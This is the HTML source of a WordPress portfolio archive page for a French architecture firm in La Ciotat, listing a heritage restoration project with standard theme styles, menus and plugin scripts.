.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header):not(.fixed) .qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined {
    background-color: #808080 !important;
}
.qodef-side-menu .widget.widget_nav_menu ul li a {
    color: #7a7a7a;
    font-size: 14px;
}
.qodef-side-menu .widget.widget_nav_menu ul li.current-menu-item a, 
.qodef-side-menu .widget.widget_nav_menu ul li a:hover {
    color: #fff;
}
.qodef-blog-holder article .qodef-post-image img{
    width: 800px;
}
.qodef-blog-holder .qodef-blog-gallery.qodef-owl-slider.owl-loaded.owl-drag {
    max-width: 800px; 
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-portfolio-category term-patrimoine term-119 dessau-core-1.2.3 dessau child-child-ver-1.0.1 dessau-ver-1.7 qodef-smooth-page-transitions qodef-smooth-page-transitions-preloader qodef-grid-1200 qodef-wide-dropdown-menu-in-grid qodef-dark-header qodef-sticky-header-on-scroll-down-up qodef-dropdown-animate-height qodef-header-standard qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-header-vertical-border-disable qodef-side-menu-slide-from-right qodef-default-mobile-header qodef-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-7134" itemscope itemtype="http://schema.org/WebPage">
				<div class="qodef-smooth-transition-loader qodef-mimic-ajax">
				<div class="qodef-st-loader">
					<div class="qodef-st-loader1">
						<div class="stripes"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>					</div>
				</div>
			</div>
		<section class="qodef-side-menu">
	<a class="qodef-close-side-menu qodef-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="qodef-icon-font-elegant icon_close "></span>	</a>
	<div id="nav_menu-3" class="widget qodef-sidearea widget_nav_menu"><div class="menu-main-menu-navigation-container"><ul id="menu-main-menu-navigation" class="menu"><li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5856"><a href="http://aidesign.fr">Accueil</a></li>
<li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://aidesign.fr/architectes-la-ciotat/">L&rsquo;agence</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://aidesign.fr/realisations-aidesign/">Les projets</a></li>
<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://aidesign.fr/actualites-aidesign/">Blog</a></li>
<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://aidesign.fr/contactez-nous/">Contact</a></li>
</ul></div></div></section>
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            
<header class="qodef-page-header">
		
				
	<div class="qodef-menu-area qodef-menu-right">
				
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
						

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 673px;">
        <img fetchpriority="high" itemprop="image" class="qodef-normal-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" width="2415" height="1346"  alt="logo"/>
        <img itemprop="image" class="qodef-dark-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="dark logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-dark-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" width="2415" height="1346"  alt="dark logo" data-eio="l" /></noscript>        <img itemprop="image" class="qodef-light-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="light logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-light-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" width="2415" height="1346"  alt="light logo" data-eio="l" /></noscript>    </a>
</div>

											</div>
				</div>
								<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
													
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    </nav>

												
            <a class="qodef-side-menu-button-opener qodef-icon-has-hover qodef-side-menu-button-opener-predefined"                     href="javascript:void(0)" style="color: #ffffff;">
				                <span class="qodef-side-menu-icon">
				<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span><span class="qodef-hm-line qodef-line-3"></span></span>            </span>
            </a>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="qodef-sticky-header">
        <div class="qodef-sticky-holder qodef-menu-right">
                    <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left"><!--
                 --><div class="qodef-position-left-inner">
                        

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 673px;">
        <img fetchpriority="high" itemprop="image" class="qodef-normal-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" width="2415" height="1346"  alt="logo"/>
        <img itemprop="image" class="qodef-dark-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="dark logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-dark-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" width="2415" height="1346"  alt="dark logo" data-eio="l" /></noscript>        <img itemprop="image" class="qodef-light-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="light logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-light-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" width="2415" height="1346"  alt="light logo" data-eio="l" /></noscript>    </a>
</div>

                                            </div>
                </div>
                                <div class="qodef-position-right"><!--
                 --><div class="qodef-position-right-inner">
                                                    
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    </nav>

                                                                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
			<div class="qodef-grid">
				<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
													<div class="qodef-mobile-menu-opener qodef-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="qodef-mobile-menu-icon">
										<span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-menu "></span>									</span>
																	</a>
							</div>
												<div class="qodef-position-center"><!--
						 --><div class="qodef-position-center-inner">
								
<div class="qodef-mobile-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 57px">
        <img loading="lazy" itemprop="image" src="[data-uri]" width="217" height="115"  alt="Mobile Logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png" decoding="async" class="lazyload" data-eio-rwidth="217" data-eio-rheight="115" /><noscript><img loading="lazy" itemprop="image" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png" width="217" height="115"  alt="Mobile Logo" data-eio="l" /></noscript>
    </a>
</div>

							</div>
						</div>
						<div class="qodef-position-right"><!--
						 --><div class="qodef-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="qodef-mobile-nav">
        <div class="qodef-grid">
			<ul id="menu-main-menu-navigation-1" class=""><li id="mobile-menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://aidesign.fr" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/architectes-la-ciotat/" class=""><span>L&rsquo;agence</span></a></li>
<li id="mobile-menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/realisations-aidesign/" class=""><span>Les projets</span></a></li>
<li id="mobile-menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/actualites-aidesign/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/contactez-nous/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='qodef-back-to-top' href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-chevron-up "></span>                </span>
			</a>
			        
            <div class="qodef-content" >
                <div class="qodef-content-inner">
<div class="qodef-title-holder qodef-centered-type qodef-title-va-header-bottom" style="height: 122px" data-height="122">
		<div class="qodef-title-wrapper" style="height: 122px">
		<div class="qodef-title-inner">
			<div class="qodef-grid">
									<h1 class="qodef-page-title entry-title" >Archive</h1>
											</div>
	    </div>
	</div>
</div>

<div class="qodef-container qodef-default-page-template">
		<div class="qodef-container-inner clearfix">
		<div class="qodef-portfolio-list-holder qodef-grid-list qodef-pl-gallery qodef-three-columns qodef-normal-space qodef-pl-standard-lift    qodef-pl-pag-load-more      "  data-type=gallery data-number-of-columns=three data-space-between-items=normal data-number-of-items=12 data-image-proportions=square data-enable-fixed-proportions=no data-enable-image-shadow=no data-category=patrimoine data-orderby=date data-order=ASC data-item-style=standard-lift data-enable-title=yes data-title-tag=h6 data-title-text-transform=uppercase data-enable-category=yes data-enable-count-images=no data-enable-excerpt=no data-excerpt-length=20 data-pagination-type=load-more data-filter=no data-filter-order-by=name data-enable-article-animation=no data-portfolio-slider-on=no data-enable-loop=yes data-enable-autoplay=np data-slider-speed=5000 data-slider-speed-animation=600 data-enable-navigation=yes data-enable-pagination=yes data-enable-mousewheel-scroll=no data-max-num-pages=1 data-next-page=2>
		<div class="qodef-pl-inner qodef-outer-space  clearfix">
                		<article class="qodef-pl-item qodef-item-space  post-6713 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-patrimoine portfolio-category-rehabilitation">
	<div class="qodef-pl-item-inner">
		<div class="qodef-pli-image">
	<img loading="lazy" width="550" height="550" src="[data-uri]" class="attachment-dessau_select_square size-dessau_select_square wp-post-image lazyload" alt="" decoding="async"   data-src="https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292-550x550.jpg" data-srcset="https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292-550x550.jpg 550w, https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292-400x400.jpg 400w" data-sizes="auto" data-eio-rwidth="550" data-eio-rheight="550" /><noscript><img loading="lazy" width="550" height="550" src="https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292-550x550.jpg" class="attachment-dessau_select_square size-dessau_select_square wp-post-image" alt="" decoding="async" srcset="https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292-550x550.jpg 550w, https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292-400x400.jpg 400w" sizes="(max-width: 550px) 100vw, 550px" data-eio="l" /></noscript></div>
<div class="qodef-pli-text-holder" >
	<div class="qodef-pli-text-wrapper">
		<div class="qodef-pli-text">
				<h6 itemprop="name" class="qodef-pli-title entry-title" style="text-transform: uppercase">
		Notre Dame de Cadérot	</h6>

					<div class="qodef-pli-category-holder">
							<a itemprop="url" class="qodef-pli-category" href="https://aidesign.fr/portfolio-category/patrimoine/">Patrimoine</a>
							<a itemprop="url" class="qodef-pli-category" href="https://aidesign.fr/portfolio-category/rehabilitation/">Réhabilitation</a>
					</div>
	
			
					</div>
	</div>
</div>
		<a itemprop="url" class="qodef-pli-link qodef-block-drag-link" href="https://aidesign.fr/portfolio-item/notre-dame-de-caderot/" target="_self"></a>
	</div>
</article>		</div>
	
	</div>	</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer qodef-footer-uncover">
				<div class="qodef-footer-top-holder">
    <div class="qodef-footer-top-inner qodef-grid">
        <div class="qodef-grid-row qodef-footer-top-alignment-center">
                            <div class="qodef-column-content qodef-grid-col-12">
                    <div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 19px;margin-bottom: 0px"></div>
</div>
</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.google.rs/maps/place/A.i.design/@43.1242493,5.5480413,12.72z/data=!4m9!1m2!2m1!1sZI+ATHELIA+I+420,+Chemin+des+Mattes+13600+LA+CIOTAT!3m5!1s0x12c9a572933d537f:0xac365388fdc6eaec!8m2!3d43.2106208!4d5.5944716!15sCjNaSSBBVEhFTElBIEkgNDIwLCBDaGVtaW4gZGVzIE1hdHRlcyAxMzYwMCBMQSBDSU9UQVRaNCIyemkgYXRoZWxpYSBpIDQyMCBjaGVtaW4gZGVzIG1hdHRlcyAxMzYwMCBsYSBjaW90YXSSAQlhcmNoaXRlY3Q" target="_blank" rel="noopener">ZI ATHELIA I 420, Chemin des Mattes 13600 LA CIOTAT</a><br />
<a href="mailto:secretariat@aidesign.fr">secretariat@aidesign.fr</a>        <a href="tel:0442010262">04 42 01 02 62</a></p>
</div>
		</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 28px;margin-bottom: 0px"></div>
</div>
</div><div class="widget qodef-social-icons-group-widget text-align-center">							<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.instagram.com/aidesignarchitectes/?igshid=YmMyMTA2M2Y" target="_blank">
					<span class="qodef-social-icon-widget social_instagram"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://twitter.com/GfPorcella" target="_blank">
					<span class="qodef-social-icon-widget social_twitter"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.facebook.com/AIDesignArchitectes/" target="_blank">
					<span class="qodef-social-icon-widget social_facebook"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.linkedin.com/company/ai-design-architectes/?originalSubdomain=fr" target="_blank">
					<span class="qodef-social-icon-widget social_linkedin"></span>				</a>
									</div><div id="text-3" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://aidesign.fr/mentions-legales/" rel="noopener">MENTIONS LÉGALES</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aidesign.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=813" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aidesign.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.appear.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="appear-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/modernizr.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="modernizr-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="hoverintent-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.plugin.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/owl.carousel.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="waypoints-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/fluidvids.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="fluidvids-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/parallax.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="parallax-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.waitforimages.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="waitforimages-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="packery-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="geocomplete-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="countdown-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/counter/assets/js/plugins/counter.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="counter-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="typed-js"></script>
